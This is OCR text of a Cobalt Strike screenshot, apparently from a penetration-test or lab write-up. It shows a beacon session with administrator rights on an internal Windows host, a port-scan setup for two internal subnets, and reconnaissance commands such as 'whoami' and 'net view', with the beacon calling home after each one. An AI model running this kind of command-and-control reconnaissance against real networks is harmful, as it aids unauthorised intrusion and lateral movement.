 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note
192.168.111.147 10.10.10.80 HTTP Administrator * WEB
扫描
address netmask
10.10.10.0 255.255.255.0
192.168.111.0 255.255.255.0
端口: 1-500
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
事件日志 X 监听器 X Beacon 10.10.10.80@2024 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
delay\administrator
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87649 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
[-] Error: 6118
[+] host called home, sent: 1514 bytes
[+] host called home, sent: 1514 bytes